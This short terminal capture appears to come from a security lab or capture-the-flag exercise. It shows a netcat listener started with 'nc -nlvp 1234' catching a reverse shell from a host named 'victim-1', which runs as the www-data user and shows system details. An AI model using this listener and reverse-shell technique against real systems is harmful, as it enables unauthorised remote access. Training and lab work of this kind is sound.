 root@ ~/Desktop# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.159.39.3.
Ncat: Connection from 192.159.39.3:33872.
Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86
_64 x86_64 x86_64 GNU/Linux
 22:05:42 up 165 days, 10:52,  0 users,  load average: 0.52, 0.82, 1.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$